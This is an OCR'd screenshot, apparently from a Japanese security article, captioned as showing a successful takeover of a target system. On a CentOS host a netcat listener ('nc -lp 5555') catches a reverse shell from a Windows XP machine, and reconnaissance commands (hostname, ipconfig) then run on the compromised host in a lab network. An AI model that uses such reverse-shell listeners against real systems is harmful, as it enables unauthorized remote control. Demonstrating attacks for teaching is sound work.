 ターゲットシステムの制御奪取に成功した画面
10.100.0.122 - Poderosa
ファイル(F) 編集(E) コンソール(C) ツール(T) ウィンドウ(W) プラグイン(P) ヘルプ(H)
改行 CR エンコーディング generic
1 10.100.0.122
[root@CentOS ~]#
[root@CentOS ~]# uname -a
Linux CentOS 2.6.9-42.EL #1 Sat Aug 12 09:17:58 CDT 2006 i686 i686 i386 GNU/Linux
[root@CentOS ~]#
[root@CentOS ~]# nc -lp 5555
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\>hostname
hostname
diag-winxp-jp
C:\Documents and Settings\Administrator\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter  :
Connection-specific DNS Suffix  . : not-defined
IP Address. . . . . . . . . . . . : 10.100.0.143
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.100.0.1
C:\Documents and Settings\Administrator\>